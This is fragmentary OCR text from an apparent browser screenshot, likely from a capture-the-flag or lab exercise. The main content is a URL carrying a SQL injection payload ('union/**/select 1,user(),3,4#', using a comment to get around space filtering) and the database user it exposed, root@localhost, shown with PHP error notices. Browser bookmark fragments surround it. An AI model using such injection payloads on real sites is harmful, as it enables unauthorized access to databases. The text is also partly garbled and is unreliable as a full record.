 61.147.171.105:63817/view.php?no=-3 union/**/select 1,user(),3,4#
_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---
offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age
root@localhost
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53